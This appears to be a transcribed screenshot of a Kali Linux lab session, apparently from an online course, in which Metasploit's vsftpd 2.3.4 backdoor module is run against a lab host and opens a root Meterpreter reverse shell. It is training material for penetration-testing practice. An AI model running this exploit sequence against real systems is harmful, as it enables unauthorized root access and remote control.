 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:29
kali@kali: ~
Session Actions Edit View Help
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.4.135-dev ]
+ -- --=[ 2,654 exploits - 1,338 auxiliary - 2,141 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
KALI
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:53553) at 2026-09-01 04:28:39 -0400
meterpreter > getuid
Server username: root
meterpreter > she
udemy
Right Ctrl